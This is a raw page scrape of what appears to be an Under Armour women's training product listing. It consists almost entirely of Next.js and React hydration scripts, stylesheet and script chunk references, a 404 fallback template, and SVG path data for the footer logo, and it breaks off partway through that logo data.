<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n18:I[253348,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"default\"]\n:HL[\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"style\"]\n:HL[\"/_next/static/chunks/5d1f935906c6d32f.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/ab850db3af03a71d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"style\"]\n:HL[\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"style\"]\n:HL[\"/_next/static/chunks/da7df488d4362b8e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e29fbb202ac46550.css\",\"style\"]\n:HL[\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"style\"]\n:HL[\"/_next/static/chunks/917a5ee84337f3f2.css\",\"style\"]\n:HL[\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"style\"]\n:HL[\"/_next/static/chunks/578cb29f54b3c47e.css\",\"style\"]\n:HL[\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"none\",\"womens\",\"sports\",\"training\",\"pink-shorts%2Bgloves%2Bgraphics%2Bequipment\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[[\"cid\",\"womens/sports/training/pink-shorts%2Bgloves%2Bgraphics%2Bequipment\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"en-us\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 